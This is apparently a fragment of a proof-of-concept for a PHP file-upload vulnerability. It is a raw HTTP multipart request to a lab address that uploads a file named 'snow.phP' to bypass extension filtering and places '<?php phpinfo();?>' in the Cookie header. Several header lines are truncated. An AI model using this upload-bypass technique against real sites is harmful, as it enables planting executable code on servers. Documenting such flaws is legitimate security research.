 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.140:2022/index.php?c=User&a=home
Content-Type: multipart/form-data; boundary=---------------------------631
Content-Length: 224
Connection: close
Cookie: <?php phpinfo();?>
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------63121107420883
Content-Disposition: form-data; name="pic"; filename="snow.phP"